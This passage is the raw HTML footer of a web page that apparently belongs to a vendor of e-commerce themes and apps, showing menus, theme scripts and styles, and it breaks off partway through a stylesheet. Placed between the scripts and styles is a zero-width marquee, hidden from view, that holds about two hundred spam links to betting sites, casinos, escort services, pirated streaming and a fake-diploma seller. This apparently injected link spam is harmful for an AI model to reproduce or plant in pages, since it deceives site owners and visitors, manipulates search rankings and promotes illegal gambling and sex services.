<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisli.cc/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="http://enterpriseilembe.co.za/" title="holiganbet">holiganbet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://congnghemoivn.net/" title="matbet">matbet</a><a href="https://hondadrivein.com/" title="padisahbet">padisahbet</a><a href="https://akademiabaru.com/" title="Bettilt">Bettilt</a><a href="https://klasbahisitesi.com/" title="klasbahis">klasbahis</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://baltistantours.com/" title="marsbahis">marsbahis</a><a href="https://www.newstrendline.com/" title="News trendline">News trendline</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://fitconnector.com/" title="kingroyal">kingroyal</a><a href="https://www.corviale.com/" title="extrabet">extrabet</a><a href="https://cobbleenterprises.com/" title="pusulabet">pusulabet</a><a href="https://en3.ca/" title="grandpashabet">grandpashabet</a><a href="https://en3.ca/" title="grandpashabet">grandpashabet</a><a href="https://www.bmkcommunity.com/" title="marsbahis">marsbahis</a><a href="https://dubetradeport.co.za/" title="holiganbet">holiganbet</a><a href="https://the-arkgroup.com/" title="taraftarium24">taraftarium24</a><a href="https://vitabaltic.lt/" title="holiganbet">holiganbet</a><a href="https://ostoratveg.org/" title="kingroyal">kingroyal</a><a href="https://celebrationobgyn.com/" title="restbet giriş">restbet giriş</a><a href="https://yeguadaalmenaraalta.es" title="hiltonbet">hiltonbet</a><a href="https://yuzdeyuzorganik.com.tr" title="trendbet">trendbet</a><a href="https://roc.meliansoftware.com/" title="hiltonbet">hiltonbet</a><a href="https://soyougifting.co.za" title="atlasbet">atlasbet</a><a href="https://inova10.com" title="teosbet">teosbet</a><a href="https://www.carpentariabarra.com.au" title="kulisbet">kulisbet</a><a href="https://www.webcen.ro" title="hiltonbet">hiltonbet</a><a href="https://goodstory.net/" title="sekabet">sekabet</a><a href="https://vitoriasbeauty.pt" title="jojobet">jojobet</a><a href="https://mybluehotel.com/" title="meritking">meritking</a><a href="https://jardinorganika.cl/" title="pusulabet">pusulabet</a><a href="https://hizlidiploma.com/" title="Diploma Al">Diploma Al</a><a href="https://radiocafundo.com.br" title="aresbet">aresbet</a><a href="https://egretta.fr" title="winxbet">winxbet</a><a href="https://pandawood.ru/" title="artemisbet">artemisbet</a><a href="https://brokenlanterntattoo.com" title="padişahbet giriş">padişahbet giriş</a><a href="https://www.midoriarchitects.com/" title="betcio">betcio</a><a href="https://strive2bfit.com" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://landmarkhotpot.com" title="Betasus">Betasus</a><a href="https://landmarkhotpot.com" title="Betasus giriş">Betasus giriş</a><a href="https://woollyfelt.com/" title="betcio">betcio</a><a href="https://ieti.edu.ph/" title="jojobet">jojobet</a><a href="https://michellegielan.com/" title="jojobet">jojobet</a><a href="https://bykids.org/" title="holiganbet">holiganbet</a><a href="https://sbp.legia.com/" title="casibom">casibom</a><a href="https://baltistantours.com/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://www.nextweb.com.au/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://akademiabaru.com/" title="Bettilt">Bettilt</a><a href="https://nantessud98.com/" title="vdcasino">vdcasino</a><a href="https://hatuncafe.com.au/" title="gobahis">gobahis</a><a href="https://uzumcucorporatewear.com.au/" title="casinolevant">casinolevant</a><a href="https://villa-stil.com/" title="betpark">betpark</a><a href="https://beliy-lekar.ru/" title="maritbet">maritbet</a><a href="https://rs-ural.ru/" title="ikimisli">ikimisli</a><a href="https://2121212.ru/" title="oslobet">oslobet</a><a href="https://ceaconsulting.ma/" title="enbet">enbet</a><a href="https://yashika.net/" title="teosbet">teosbet</a><a href="https://cwsmalotes.com.br/" title="medusabahis">medusabahis</a><a href="https://goldcoasttowncars.com/" title="jojobet">jojobet</a><a href="https://logxgroup.com/" title="meritking">meritking</a><a href="https://lesmaraudeurs.com/" title="vdcasino">vdcasino</a><a href="https://vinjohhealthcare.com/" title="vaycasino">vaycasino</a><a href="https://imaginestudio.ca/" title="betebet">betebet</a><a href="http://brisachiringo.com/" title="dinamobet">dinamobet</a><a href="http://brisachiringo.com/" title="dinamobet">dinamobet</a><a href="https://transgali.com.pe/" title="galabet">galabet</a><a href="https://tractorjankari.com/" title="otobet">otobet</a><a href="https://gloford.org/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://tradifresh.com.gr/" title="betpas">betpas</a><a href="https://bespokedecor.in/" title="betvole">betvole</a><a href="https://utc.edu.in" title="grandpashabet">grandpashabet</a><a href="https://kesca.org" title="ultrabet giriş">ultrabet giriş</a><a href="https://minakami-jfk.de/" title="casibom">casibom</a><a href="https://m.meritkingyeni-adres.com/" title="meritking">meritking</a><a href="https://www.allyou.srl/" title="holiganbet">holiganbet</a><a href="https://barcelonaexclusiveprivatetours.com/" title="jojobet">jojobet</a><a href="https://www.idstechnologie.com/" title="holiganbet">holiganbet</a><a href="https://www.panoco.co.jp/" title="jojobet">jojobet</a><a href="https://maxxcard.com.br/" title="aresbet">aresbet</a><a href="https://maxxcard.com.br/" title="aresbet giriş">aresbet giriş</a><a href="https://thietbinhatphat.com/" title="matbet giriş">matbet giriş</a><a href="https://sapgc.edu.bd/" title="holiganbet giriş">holiganbet giriş</a><a href="https://millennium-manbo4k.com" title="casibom giriş">casibom giriş</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://calasphotography.com/" title="marsbahis">marsbahis</a><a href="https://maxxcard.com.br/" title="aresbet güncel giriş">aresbet güncel giriş</a><a href="https://sapgc.edu.bd/" title="holiganbet">holiganbet</a><a href="https://sapgc.edu.bd/" title="holiganbet">holiganbet</a><a href="https://www.nextweb.com.au/" title="casibom">casibom</a><a href="https://www.nextweb.com.au/" title="casibom giriş">casibom giriş</a><a href="https://akhbarelyom.info/" title="casibom giriş">casibom giriş</a><a href="https://dubetradeport.co.za/" title="holiganbet">holiganbet</a><a href="https://dubetradeport.co.za/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.iaia.org.in/" title="meritking">meritking</a><a href="https://internationaldayofhope.org/" title="jojobet">jojobet</a><a href="https://dubetradeport.co.za/" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://www.roimantra.com/" title="jojobet">jojobet</a><a href="https://endveterandebt.org/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://www.svg-cic.org/" title="grandpashabet">grandpashabet</a><a href="https://enr.miamisharks.com/" title="türk ifşa">türk ifşa</a><a href="https://retrosoitis.gr/" title="betturkey">betturkey</a><a href="https://juwatha.net/" title="artemisbet">artemisbet</a><a href="https://malatvornica.hr/" title="asyabahis">asyabahis</a><a href="https://texcityinstitutions.com/" title="vevobahis">vevobahis</a><a href="https://slfbcglobal.org/" title="casibom resmi giriş">casibom resmi giriş</a><a href="https://gloford.org/" title="casibom">casibom</a><a href="https://kabarta.id/" title="holiganbet">holiganbet</a><a href="https://kesca.org/" title="ultrabet">ultrabet</a><a href="https://www.abacustrainer.com/" title="Betsmove">Betsmove</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://604foodcritics.com/" title="kulisbet">kulisbet</a><a href="https://t.me/casibom" title="casibom">casibom</a><a href="https://www.eumamae.com/" title="avrupa yakası escort">avrupa yakası escort</a><a href="https://otacmilic.com/" title="jojobet">jojobet</a><a href="https://Comserv-uk.com/" title="Pusulabet">Pusulabet</a><a href="https://leonews.co.id/" title="Cratosroyalbet">Cratosroyalbet</a><a href="https://travelontips.co.in/" title="betebet">betebet</a><a href="https://www.excelenvirotech.com/" title="nerobet">nerobet</a><a href="https://indepest.com/" title="romabet">romabet</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://osmthome.com/" title="betsmove">betsmove</a><a href="https://markacleveland.com/" title="vaycasino">vaycasino</a><a href="https://baladirestaurant.com/" title="vaycasino">vaycasino</a><a href="https://bravoleum.com/" title="Meritking">Meritking</a><a href="https://bravoleum.com/" title="Meritking giriş">Meritking giriş</a><a href="https://libros.kichwa.net/" title="casibom">casibom</a><a href="https://institutocomfatolima.edu.co/" title="ikimisli">ikimisli</a><a href="https://vyrepuestos.cl/es/" title="klasbahis">klasbahis</a><a href="https://libros.kichwa.net/" title="casibom giriş">casibom giriş</a><a href="https://weliveentertainment.com/" title="casibom">casibom</a><a href="https://www.stickmantribe.com/" title="marsbahis">marsbahis</a><a href="https://celebrationobgyn.com/" title="restbet">restbet</a><a href="https://pepestaqueriama.com/" title="betasus">betasus</a><a href="https://novenauniversity.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://bulenttiras.com.tr/" title="Meritking">Meritking</a><a href="https://tasteoflakewood.com/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://nda.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://mitc.edu.vn/" title="jojobet">jojobet</a><a href="https://winproductkeys.com/" title="justin tv">justin tv</a><a href="https://lagosdsva.org/" title="marsbahis">marsbahis</a><a href="https://foto-shop.si/" title="jojobet">jojobet</a><a href="https://yoranno.net" title="casibom">casibom</a><a href="https://mairie-valhuon.fr/" title="casinoroyal giriş">casinoroyal giriş</a><a href="https://makkitv2.com" title="meritking">meritking</a><a href="https://unsela.ac.id/" title="jojobet">jojobet</a><a href="https://ummu.ac.id/" title="jojobet">jojobet</a><a href="https://southwesternuniversity.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://baltistantours.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://europatrade.ro/" title="kulisbet">kulisbet</a><a href="https://atlanticagdal.com/" title="jojobet">jojobet</a><a href="https://atlanticagdal.com/" title="jojobet giriş">jojobet giriş</a><a href="https://htmlportal.com/" title="casibom">casibom</a><a href="https://htmlportal.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.ocondominio.com.br" title="matbet">matbet</a><a href="https://thietbinhatphat.com/" title="matbet">matbet</a><a href="https://vetlove.net/" title="pusulabet">pusulabet</a><a href="https://wpclubs1.clubs1.bg/" title="izmir escort">izmir escort</a>
</marquee><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(0,202,144,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(36,36,36,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-15: rgba(2,197,139,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(255,69,54,1);--wp--preset--color--awb-color-custom-18: rgba(0,34,85,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themes-coder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 